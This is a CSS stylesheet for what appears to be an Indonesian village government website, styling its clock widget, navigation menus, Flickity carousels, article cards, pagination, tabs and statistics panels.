.minute{position:absolute;height:12px;width:2px;top:-12px;left:0;transform:rotate(90deg);background:var(--colorwhite);}
.hour{background:var(--colorwhite);}
.second{position:absolute;height:13px;width:1px;margin:auto;top:-14px;left:0;bottom:0;right:0;background:var(--colorwhite);transform-origin:bottom center;transform:rotate(180deg);z-index:1}
.minute,.hour,.second{opacity:0.55;}
.dot{position:absolute;width:4px;height:4px;border-radius:4px;background:var(--colorwhite);z-index:1;top:50%;left:50%;margin:auto;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
#topdate{color:var(--colorwhite);padding:0;margin:0;line-height:1;font-size:95%;}
.itemtop{padding:0 5px;height:30px;margin:0 0 0 5px;opacity:0.7;cursor:pointer;border-radius:4px;background:rgba(0,0,0,0.2);}
.itemtop:hover{opacity:1;}
.itemtop svg{width:auto;height:18px;fill:var(--colorwhite);}
.toplink{margin:0 5px 0 0;}
.toplink-item{padding:0 15px;height:28px;border-radius:28px;margin:0 10px 0 0;cursor:pointer;background:rgba(0,0,0,0.2);}
.searching.toplink-item{padding:0;width:28px;border-radius:28px;}
.toplink-item p{font-size:90%;margin:0;padding:0;line-height:1.1;font-weight:500;color:var(--colorwhite);}
.toplink-item svg{width:auto;height:24px;fill:var(--colorwhite);}
.tooltip{top:100%!important;bottom:0!important;max-width:100px;margin:0!important;}
.colorchange{margin:0 0 0 auto !important;height:40px;padding:0 0 0 0;}
.tocolor{margin:0 10px 0 auto !important;height:40px;padding:0 0 0 0;}
.tocolor-item{width:12px;height:12px;border-radius:12px;margin:0 5px;-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.45);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.45);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.45);}
.bigmodal .tocolor-item{width:15px;height:15px;border-radius:15px;margin:0 5px 0 0;}
.hijaucolor{background:#4fe428;}
.birucolor{background:#009ff2;}
.merahcolor{background:#ff2323;}
.pinkcolor{background:#d7259d;}
.multicolor{margin:0 10px 0 0;cursor:pointer;}
.multicolor img{width:auto;height:26px;}
.header-side{background:var(--colorgrey01);}
.logoweb{background:var(--clr1);border-right:var(--colorgrey03) 5px solid;border-bottom:var(--colorgrey03) 5px solid;}
.logoweb:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:var(--clr1);opacity:0.55;z-index:1;}
.logocenter img{width:10vh;margin:0 auto 10px;}
.logocenter h1{font-size:120%;margin:0;padding:0;line-height:1;text-transform:uppercase;color:var(--colorwhite);}
.logocenter p{font-size:90%;margin:20px 0 0;padding:0;line-height:1.1;color:var(--colorwhite);text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;}
.inscroll .logoweb{height:25vh!important;}
.inscroll .logocenter img{width:7vh;}
.inscroll .logocenter h1{font-size:100%;}
.inscroll .logocenter p{font-size:0!important;margin:0;height:0;line-height:0;overflow:hidden;}

.inscroll .menu-section{top:25vh;}
.menu-section .scroll-area, .modal .scroll-area{height:100%;width: 100%;overflow-y: scroll;}
#scrollstyle::-webkit-scrollbar-track{background-color:transparent;}
#scrollstyle::-webkit-scrollbar{width: 5px;background-color:transparent;}
#scrollstyle::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.15);}
.menu-section #scrollstyle::-webkit-scrollbar-track{background-color:var(--colorgrey03);}
.menu-section #scrollstyle::-webkit-scrollbar{width: 5px;background-color:var(--colorgrey03);}
.menu-section #scrollstyle::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.25);}
.menupanel .scroll-area{height:calc(100% - 34px);width: 100%;overflow-y: scroll;margin-top:34px;}
.keuangan-col .scroll-area{height:48vh;width: 100%;overflow-y: scroll;}
@-moz-document url-prefix() { 
#scrollstyle {scrollbar-width: thin;} 
}
.mb-close{position:absolute;left:0;top:0;right:0;height:40px;background:var(--clr1);z-index:3000;}
.mb-close svg{width:30px;height:30px;fill:var(--colorwhite);}
.mb-close-inner{width:50px;height:50px;border-radius:100%;background:var(--clr2);margin:20px 0 0;border:var(--clr1) 5px solid;}
.panel-padding{position:relative;padding:30px 0;}

.iconcontainer{background:rgba(255,255,255,0.2);padding:10px;border-bottom:var(--colorgrey03) 1px solid;}
.icon-item{position:relative;border-radius:4px;text-align:center;margin:0;padding:6px 5px;overflow:hidden;cursor:pointer;}
.icon-item:before{content:"";position:absolute;left:0;bottom:20%;right:0;top:0;border-radius:0 0 100% 100%;opacity:0.6;}
.icon-item:after{content:"";position:absolute;left:0;bottom:0;right:0;top:0;-webkit-box-shadow: inset 0px 0px 10px 0px rgba(0,0,0,0.3);-moz-box-shadow: inset 0px 0px 10px 0px rgba(0,0,0,0.3);box-shadow: inset 0px 0px 10px 0px rgba(0,0,0,0.3);opacity:0.6;}
.icon-item p{font-family:"Arial" !important;font-size:12px;margin:0;padding:0;line-height:1.1;}
.icon-item img{width:auto;height:25px;margin:0 auto 5px;}
.icon-item-inner{position:relative;z-index:2;}
.icon-item:hover img{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}

.menu-section .nav.navbar-nav{width:100%;background:transparent !important;padding:5px 0 50px!important;margin:0!important;line-height:1.1!important;}
.menu-section li{background:transparent !important;font-size:95%!important;padding:0!important;margin:0!important;line-height:1.1!important;display:block!important;width:100%!important;}
.menu-section li a{background:var(--colorwhite) !important;padding:7px 10px!important;margin:5px 10px 0!important;line-height:1.1!important;color:var(--colormain)!important;border:var(--colorgrey03) 1px solid!important;font-weight:bold!important;}
.menu-section .caret{margin-left:3px;border-top:var(--cgrey3) 8px solid;border-right:5px solid transparent;border-left:5px solid transparent;margin-top:-2px;opacity:0.85!important;}
.menu-section li a:hover{border-bottom:var(--yellow) 1px solid;color:var(--cwhite)!important;}
.menu-section li a:focus, .menu-section li a.active{color:var(--cwhite)!important;}
.menu-section .dropdown-menu{position:relative!important;left:10px!important;right:10px!important;top:100%;border-radius:0!important;padding:5px 0!important;box-shadow:none!important;margin:0!important;width:calc(100% - 20px)!important;border:var(--colorgrey03) 1px solid!important;border-top:none!important;}
.menu-section .dropdown-menu li{font-size:100%!important;}
.menu-section .dropdown-menu li{font-size:100%!important;padding:0!important;margin:0!important;}
.menu-section .dropdown-menu li a{margin:0;padding:5px 0!important;background:transparent!important;border:none!important;font-weight:normal!important;}
.menu-section .dropdown-menu li a, .menu-section .dropdown-menu li a:focus, .menu-section .dropdown-menu li a.active{color:var(--cgrey2)!important;}
.menu-section .dropdown-menu li a:hover{background:var(--cdark)!important;border:none!important;color:var(--cwhite)!important;}
.menupanel .nav.navbar-nav{width:100%;background:transparent !important;padding:5px 15px 50px!important;margin:0!important;line-height:1.1!important;}
.menupanel .dropdown-menu{position:relative!important;overflow:hidden;left:0!important;right:0!important;top:0;border-radius:0!important;padding:10px 5px!important;box-shadow:none!important;margin:0!important;width:100%!important;border:var(--colorgrey03) 1px solid!important;border-top:none!important;margin:0 0 10px!important;background:rgba(255,255,255,0.6) !important;}
.menupanel li{font-size:110%!important;font-weight:bold;}
.menupanel li a{background:rgba(255,255,255,0.6) !important;padding:10px 10px!important;margin:5px 0 0!important;line-height:1.1!important;color:var(--colormain)!important;border:var(--colorgrey03) 1px solid!important;overflow:hidden;}
.menupanel .dropdown-menu li a{border:none!important;background:transparent!important;padding:7px 10px!important;margin:5px 0 0!important;font-weight:bold;}
.menu-section .dropdown-menu{background:transparent !important;}
.menu-section li, .menu-section li a{text-wrap: wrap !important;}
.menu-section .dropdown-menu:nth-child(2) .dropdown-menu{border:none!important;border-top:var(--colorgrey03) 1px solid!important;margin-bottom:15px!important;padding:0 0 0 10px!important;}

.bcarousel {background:transparent;position: relative;width:100% !important;}
.aparatur .bcarousel:before, .aparatur .bcarousel:after {content:"";background:var(--colorwhite);position:absolute;width:5px;top:0;bottom:0;z-index:4;}
.aparatur .bcarousel:before{left:0;}
.aparatur .bcarousel:after{right:0;}
.bcarousel-part {width: 100%;counter-increment: gallery-cell;}
.aparatur .bcarousel-part {width:25%;padding:0;}
.sinergiprogram .bcarousel-part {width:50%;}
.artikelpage .bcarousel-part {width: 50%;}
.flickity-enabled {position: relative;}
.flickity-enabled:focus { outline: none;}
.flickity-viewport{position: relative;height: 100%;z-index: 2;overflow: hidden;}
.flickity-slider {position: absolute;width: 100%;height: 100%;}
.flickity-enabled.is-draggable {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab;}
.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing;}
.flickity-prev-next-button {position: absolute;width: 30px;height: 30px;background-color:rgba(0,0,0,0.4);background-size: 30% auto;border:none;border-radius:3px;background-position: center;background-repeat: no-repeat;cursor: pointer;z-index:10;top:0;}
.flickity-prev-next-button.previous {background-position: center;background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");}
.flickity-prev-next-button.next {background-position: center;background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");}
.flickity-prev-next-button:disabled {filter: alpha(opacity=0); /* IE8 */opacity: 0;cursor: auto;}
.flickity-prev-next-button svg {display:none;}
.flickity-page-dots {display:none;}

.sliderstyle .flickity-prev-next-button, .aparatur .flickity-prev-next-button, #produk-list .flickity-prev-next-button{border-radius:100%;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}
.sliderstyle .flickity-prev-next-button.previous{left:5px;}
.sliderstyle .flickity-prev-next-button.next{right:5px;}
.aparatur .flickity-prev-next-button.previous {left:10px;}
.aparatur .flickity-prev-next-button.next {right:10px;}
.sinergiprogram .flickity-prev-next-button, .artikelpage .flickity-prev-next-button, .topslide .flickity-prev-next-button, .video .flickity-prev-next-button{width:15px;height:30px;background-color:transparent;background-size: 60% auto;border-radius:0;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-ms-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);border:var(--colorgrey03) 1px solid;}
.sinergiprogram .flickity-prev-next-button.next {right:-15px;left:auto;border-right:none;background-position: center;background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23919191'%2F%3E%3C%2Fsvg%3E");}
.sinergiprogram .flickity-prev-next-button.previous {left:-15px;right:auto;border-left:none;background-position: center;background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23919191'%2F%3E%3C%2Fsvg%3E");}
#produk-list .flickity-prev-next-button.previous{left:5px;}
#produk-list .flickity-prev-next-button.next{right:5px;}
.lapakname{text-align:center;}
.lapakname h2{font-size:120%;margin:10px 0;padding:0;line-height:1.1;}

.slider-container{display: block;position: relative;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center;min-height:60vh;border-radius:5px;margin:10px 10px 0;}

.headline-image-inner, .image-artikelhome, .image-aparatur, .image-staf, .image-galeri, .image-artikel-page, .image-slider, .imagepemb-big, .image-lapak, .image-pemerintah{width: 100%;display: block;position: relative;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center;}
.headline-image-inner{height:32vh;border-radius:5px;}
.image-artikelhome{padding-bottom:50%;}
.image-aparatur{height:40vh;}
.image-staf{height:35vh;}
.image-galeri{height:22vh;}
.pagebox .image-galeri{height:30vh;}
.image-artikel-page{height:35vh;border-radius:5px;}
.image-slider{height:75vh;}
.imagepemb-big{height:55vh;}
.image-lapak{height:30vh;}
.lapakhome .image-lapak{height:25vh;}
.image-pemerintah{padding-bottom:120%;}
.headline-image-inner img, .image-artikelhome img, .logobackg img, .image-aparatur img, .image-staf img, .image-galeri img, .judul-album img, .mandiri-backg-image img, .arsip-row-image img, .perangkat-image img, .image-artikel-page img, .image-slider img, .headgaleri-image img, .pemb-image img, .imagepemb-big img, .pemb-doc-box img, .image-lapak img, .image-pemerintah img{display:block;width:100%;height:100%;position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}
.logo-no-image img{display:block;width:15%;height:auto;position: absolute;top: 50%;left: 50%;margin:0 auto;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}

.margin-side-10{margin-left:10px;margin-right:10px;}
.margin-top-10{margin-top:10px;}
.margin-minlr-5{margin-left:-5px;margin-right:-5px;}
.col-default-nopad{position:relative;overflow:hidden;}
.col-default{position:relative;}

.stickyarea{top: 45px !important;}
.bigarea-margin{margin:0 10px 0 0;}

.headmod{position:relative;height:40px;padding:0 10px;}
.headmod2{position:relative;padding:10px 10px 0;margin:0 0 -1px;z-index:2;}
.headmod h1{font-size:120%;padding:0;margin:0;line-height:1;font-weight:bold;color:#fff;text-transform:uppercase;}
.headmod2 h1{font-size:120%;padding:10px 10px 0;border-radius:5px 5px 0 0;margin:0;line-height:1;font-weight:bold;text-transform:uppercase;}

.headline{position:relative;overflow:hidden;border-radius:5px;width:100%;}
.headline-padding{position:relative;overflow:hidden;padding:0 30px;}
.headline-text{width:calc(60% - 22px);position:relative;z-index:3;}
.headline-text:before{content:"";position:absolute;right:-65px;top:0;border-bottom:transparent calc(20vh + 5px) solid;z-index:4;}
.headline-text:after{content:"";position:absolute;right:-60px;bottom:0;border-top:transparent 12vh solid;z-index:6;}
.headline-image{width:40%;position:relative;z-index:2;margin:0 0 0 auto;}
.headline-image:before{content:"";position:absolute;left:0;top:0;border-left:#fff 60px solid;border-bottom:transparent 20vh solid;z-index:2;}
.headline-image:after{content:"";position:absolute;left:0;bottom:0;border-left:#fff 60px solid;border-top:transparent 12vh solid;z-index:2;}
.headline-image-border{position:absolute;left:0;top:0;right:0;bottom:0;border:var(--clr1) 5px solid;}
.headline-image-border:before{content:"";position:absolute;left:-1px;top:0;border-bottom:transparent 20vh solid;z-index:1;}
.headline-image-border:after{content:"";position:absolute;left:-1px;bottom:0;border-top:transparent 12vh solid;z-index:1;}
.headline p{font-weight:500;font-size:95%;position:relative;z-index:4;color:#fff;opacity:0.7;}
.headline h2{position:relative;font-size:110%;margin:0 0 10px;padding:0;line-height:1.2;font-weight:bold;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;z-index:4;color:#fff;}
.headline h1{font-size:150%;margin:0 0 5px;padding:0;line-height:1;text-transform:uppercase;font-weight:bold;color:#ffc000;position:relative;z-index:4;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;}
.headline-head{position:absolute;left:15px;top:15px;opacity:0.1;right:0;}
.headline-head svg{width:70%;height:auto;fill:#000;}
.headline-image-border:before, .headline-image-border:after, .headline-text:before, .headline-text:after{border-left:var(--clr1) 60px solid;}
.headline-text:before{border-left:var(--clr1) 65px solid;}

.hoverimage{position:absolute;left:0;top:0;right:0;bottom:0;}
.hoverimage-left{position:absolute;left:0;top:0;bottom:0;width:0;opacity:0.7;}
.hoverimage-right{position:absolute;right:0;top:0;bottom:0;width:0;}
.forhover:hover .hoverimage-left{width:50%;}
.forhover:hover .hoverimage-right{width:50%;}
.headline.forhover:hover .hoverimage-left{width:100% !important;background:rgba(0,0,0,0.6);}
.hoverimage-icon{position:relative;z-index:1;width:30px;height:0;border-radius:30px;background:#000;margin:3px 0;overflow:hidden;cursor:pointer;}
.forhover:hover .hoverimage-icon{height:30px;}
.hoverimage-icon svg{width:20px;height:auto;fill:#fff;}

.artikelhome{position:relative;overflow:hidden;border-radius:5px;}

.tabs{left:50%;transform:translateX(-50%);position:relative;width:100%;height:auto;border-radius:5px}
.tabs input[name=tab-control]{display:none}
.tabs ul li label{font-weight:700;font-size:100%;padding:0;margin:0;line-height:1;text-transform:uppercase}
.tabs ul{list-style-type:none;padding:0!important;width:60px;margin:0 10px 0 auto;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-end;flex-wrap:wrap}
.tabs ul li{width:50%;flex:1;padding:0 0!important;text-align:center;margin:0!important;position:relative;z-index:2}
.tabs ul li label{width:30px;transition:all 0.3s ease-in-out;padding:0 0!important;margin:-40px 0 0!important;overflow:hidden;text-overflow:ellipsis;cursor:pointer;height:40px;transition:all 0.2s ease-in-out;white-space:nowrap;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.tabs ul li label br{display:none}
.tabs ul li label svg{fill:rgba(255,255,255,.6)!important;height:24px;transition:all 0.2s ease-in-out}
.tabs ul li label:hover,.tabs ul li label:focus,.tabs ul li label:active{outline:0;color:#fff;}
.tabs ul li label:hover svg,.tabs ul li label:focus svg,.tabs ul li label:active svg{fill:#fff}

.tabs .content{padding:0;border-radius:5px;margin:10px}
.tabs .content section{display:none;-webkit-animation-name:content;animation-name:content;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1;line-height:1.2}
.tabs input[name=tab-control]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #fff;}
.tabs input[name=tab-control]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label svg {fill: #fff;}
.tabs input[name=tab-control]:nth-of-type(1):checked ~ .slider {transform: translateX(0%);}
.tabs input[name=tab-control]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name=tab-control]:nth-of-type(2):checked~ul>li:nth-child(2)>label{cursor:default;color:#fff}
.tabs input[name=tab-control]:nth-of-type(2):checked~ul>li:nth-child(2)>label svg{fill:#fff}
.tabs input[name=tab-control]:nth-of-type(2):checked~.slider{transform:translateX(100%)}
.tabs input[name=tab-control]:nth-of-type(2):checked~.content>section:nth-child(2){display:block}
@-webkit-keyframes content{from{opacity:0;transform:translateY(5%)}to{opacity:1;transform:translateY(0%)}}
@keyframes content{from{opacity:0;transform:translateY(5%)}to{opacity:1;transform:translateY(0%)}}
.headhome-cat h2{margin:0 auto;text-align:center;padding:10px 0;line-height:1.1;color:var(--colorwhite);font-size:120%;text-transform:uppercase;opacity:0.5;}
.articlerow{display: flex;flex-flow: row wrap;justify-content: space-between center;}
.rowstyle .artikelhome-image{width:35% !important;float:left;}
.articlerow-box {width:calc(50% - 10px);border:var(--colorgrey03) 4px solid;position:relative;border-radius:5px;padding:0 0 34px;margin:5px;}
.rowstyle .articlerow-box {width:calc(100% - 10px);border:4px solid;position:relative;border-radius:5px;padding:0 0 34px;margin:5px;}
.artikelhome-text{padding:15px;}
.rowstyle .artikelhome-text{position:relative;overflow:hidden;width:65%;padding:15px;float:right;}
.artikelhome-text h3{font-size:100%;margin:0 0 5px;padding:0;line-height:1.2;font-weight:bold;}
.artikelhome-info{padding:2px 0;}
.artikelmeta{position:relative;overflow:hidden;margin:0 10px 0 0;}
.pagebox .artikelmeta{position:relative;overflow:hidden;margin:0 10px 0 0;float:left;}
.artikelmeta p{font-size:90%;font-weight:500;font-family:"Arial" !important;}
.artikelhome-link{position:absolute;left:0;right:0;bottom:0;margin:0;border:none;border-top:var(--colorgrey03) 1px solid;padding:0;z-index:3;}
.artikelmeta i.fa{font-size:90%;margin:0 3px 0 0;opacity:0.6;}
.artikelhome-link-col{width:50%;position:relative;}
.artikelhome-link-item1, .artikelhome-link-item2{position:relative;overflow:hidden;height:34px;cursor:pointer;padding:0 15px;}
.artikelhome-link-item1{border:none;border-right:1px solid;}
.artikelhome-link-item1 p, .artikelhome-link-item2 p{font-size:90%;font-weight:500%;letter-spacing:-0.4px;line-height:1;}
.artikelhome-link-item1 i.fa, .artikelhome-link-item2 i.fa{font-size:90%;margin:0 3px 0 0;}
.artikel-date{position:absolute;bottom:5px;left:15px;right:15px;overflow:hidden;}
.metadate{position:relative;width:30px;height:30px;font-size:100%;margin:0;padding:0;line-height:1;color:#fff;font-weight:bold;}
.metadate:after{content:"";position:absolute;right:-7px;top:-1px;border-top:transparent 16px solid;border-bottom:transparent 16px solid;}
.metanext{border:none;border-left:1px solid;height:30px;font-size:90%;margin:0 0 0 -1px;padding:0 20% 0 12px;line-height:1;color:#fff;background: #007e3f;background: -moz-linear-gradient(90deg, #007e3f 0%, transparent 75%);background: -webkit-linear-gradient(90deg, #007e3f 0%, transparent 75%);background: linear-gradient(90deg, #007e3f 0%, transparent 75%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#007e3f",endColorstr="transparent",GradientType=1);}

.facebook{background:#003685 !important;}
.bghijau{background:#00800f !important;color:#fff !important;}
.bgmerah{background:#c20000 !important;color:#fff !important;}
.bgbiru, .statleft1:hover.statbox{background:#003685 !important;color:#fff !important;}
.bgorange, .pembtitle, .statleft2:hover.statbox{background:#ff4c00 !important;color:#fff !important;}
.bgtoska, .statleft3:hover.statbox{background:#00856d !important;color:#fff !important;}
.bgpink, .statright1:hover.statbox{background:#b11d4f !important;color:#fff !important;}
.bgyellow, .statright2:hover.statbox{background:#e2a300 !important;color:#fff !important;}
.bgungu, .pemb-doc .pembtitle, .statright3:hover.statbox{background:#8158a2 !important;color:#fff !important;}
.statbox:hover .staticon{background:rgba(0,0,0,0.3) !important;}

.hiddenrelative{position:relative;overflow:hidden;}
.hover-width{-webkit-transition:width .5s cubic-bezier(0,0,.58,1);-moz-transition:width .5s cubic-bezier(0,0,.58,1);-o-transition:width .5s cubic-bezier(0,0,.58,1);-ms-transition:width .5s cubic-bezier(0,0,.58,1);transition:all .55s cubic-bezier(.645,.045,.355,1) 0s;}
.hover-height{-webkit-transition:height .10s cubic-bezier(0,0,.58,1);-moz-transition:height .10s cubic-bezier(0,0,.58,1);-o-transition:height .10s cubic-bezier(0,0,.58,1);-ms-transition:height .10s cubic-bezier(0,0,.58,1);transition:all .55s cubic-bezier(.645,.045,.355,1) 0s;}
.hover-height2{-webkit-transition:width .2s cubic-bezier(0,0,.58,1);-moz-transition:width .2s cubic-bezier(0,0,.58,1);-o-transition:width .2s cubic-bezier(0,0,.58,1);-ms-transition:width .2s cubic-bezier(0,0,.58,1);transition:all .2s cubic-bezier(.645,.045,.355,1) 0s;}

.pagination {
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li > a,
.pagination > li > span {
  padding: 6px 8px;
  margin-left: -1px;
  line-height: 1;
  color: #337ab7;
  font-size:90%;
  background-color: transparent;
  border: 1px solid #bdbdbd;
}
.artikelhome .pagination > li > a,
.artikelhome .pagination > li > span {
  color: #bdbdbd !important;
  border: 1px solid rgba(255,255,255,0.3);
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #23527c !important;
  background-color: #eee;
  border-color: #ddd;
}
.artikelhome .pagination > li > a:hover,
.artikelhome .pagination > li > span:hover,
.artikelhome .pagination > li > a:focus,
.artikelhome .pagination > li > span:focus {
  color: #fff !important;
  background-color: rgba(0,0,0,0.5);
  border-color: rgba(255,255,255,0.3);
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  color: #fff !important;
  background-color: #337ab7;
  border-color: #337ab7;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777;
  background-color: #fff;
  border-color: #ddd;
}
.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{color:#fff!important;background-color:var(--clr1);border-color:var(--clr1)}
.pagination>li>a,.pagination>li>span{color:var(--clr1);border:1px solid var(--clr1)}
.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:var(--clr1);background-color:#e0e0e0;border-color:var(--clr1)}
.artikelhome .pagination>.active>a,.artikelhome .pagination>.active>span,.artikelhome .pagination>.active>a:hover,.artikelhome .pagination>.active>span:hover,.artikelhome .pagination>.active>a:focus,.artikelhome .pagination>.active>span:focus{color:#fff;background-color:var(--clr1);border-color:rgba(255,255,255,.3)}
.artikelhome .infopaging{color:#bdbdbd;margin:0 0 5px;}

.running{position:relative;overflow:hidden;padding:0 0 0 4px;border:1px solid;border-radius:5px;height:40px;}
.running-title{position:relative;height:32px;padding:0 10px;font-size:95% !important;margin:0;line-height:1.2;color:#fff;border-radius:4px 0 0 4px;}
.running-title svg{width:auto;height:22px;fill:#fff;margin:0 3px;opacity:0.6;}
.running-title:after{content:"";position:absolute;top:0;right:-20px;border-top:transparent 32px solid;z-index:2;border-left:var(--clr2) 20px solid;}
.searchfull{position:absolute;top:0;left:0;right:0;bottom:0;}
.searchfull .form-control{width:350px !important;height:40px !important;padding:0 12px;color:#fff;border:none !important;border-radius:40px;-webkit-box-shadow:none !important;-webkit-transition:none}.form-control::-moz-placeholder{color:#fff;opacity:1}.
form-control:-ms-input-placeholder{color:#fff}.form-control::-webkit-input-placeholder{color:#fff}
.to-search{position:absolute;right:0;top:0;width:40px;height:40px;border:none;padding:0;margin:0;outline:none;border-radius:40px;}
.to-search svg{width:auto;height:18px;fill:#fff;}
.batal{font-size:95%;margin:0;padding:0 5px 0 0;line-height:1;cursor:pointer;}
.identitas td{padding:5px 0 !important;}
.perangkat{position:relative;overflow:hidden;margin:7px 0 !important;}
.perangkat-image{position:relative;width:30%;overflow:hidden;height:13vh;}
.perangkat-title{position:relative;width:70%;}
.perangkat-title h2{font-size:95%;margin:0 5px 5px;padding:0;line-height:1.1;font-weight:bold;}
.perangkat-title p{font-size:85%;margin:0 5px 5px;padding:0;line-height:1.1;}
.ada, .tidakada{font-size:70%;margin:0 5px;padding:3px 5px;line-height:1.1;border-radius:3px;}
.pengaduan-pop img{width:60%;margin:0 auto;}
.pengaduan-pop h3, .pengaduan-pop p{font-size:95%;margin:0;padding:0;line-height:1.1;font-weight:500;}

.panel-default > .panel-heading {
  border:none !important;
}
.panel-default {
  border:none !important;border-radius:5px !important;
}
.panel-group + .panel-collapse > .panel-body,
.panel-group + .panel-collapse > .list-group {
  border:none !important;
}
.stat-sub{font-size:100%;margin:0;line-height:1.2;padding:3px 0;}
.stat-white {padding:5px 10px;color:#fff !important;display:block;font-weight:normal!important;border-radius:4px;}
.heading-stat{position:relative;height:45px;border-radius:5px 5px 0 0;padding:0 10px;font-size:100%;margin:0;line-height:1.2;font-weight:bold;color:var(--clr2);border:1px solid;}
.heading-stat a{color:var(--clr2);}
.heading-stat a:focus, .heading-stat a.active{color:var(--clr2)!important;}
.panel-box{border:1px solid;border-top:none;padding:10px;}
.statistik-row{padding:0;border-radius:5px;}
.statistik-inner{position:relative;overflow:hidden;padding:70px 0 80px;min-height:50vh;}
.statistik-inner:after{content:"";position:absolute;top:-90px;height:80px;left:50%;width:100%;-webkit-transform: translate3d(-50%, 0, 0);-moz-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);background:#fff;box-shadow: rgba(50, 50, 93, 0.35) 0px 13px 27px -5px, rgba(0, 0, 0, 0.4) 0px 8px 16px -8px;z-index:1;}
.stathead{position:absolute;top:-5px;left:0;right:0;z-index:2;}
.stathead h1{position:relative;font-size:120%;padding:0 15px;margin:0;line-height:1;font-weight:bold;color:#fff;text-transform:uppercase;height:40px;border-radius:0 0 5px 5px;box-shadow: rgba(0, 0, 0, 0.45) 0px 5px 15px;}
.stathead h1:before{content:"";position:absolute;left:-6px;top:0;border-top:transparent 6px solid;border-right:var(--clr2) 6px solid;}
.stathead h1:after{content:"";position:absolute;right:-6px;top:0;border-top:transparent 6px solid;border-left:var(--clr2) 6px solid;}
.circle-area{display:flex;justify-content:center;align-items:center;margin:0 auto!important;}
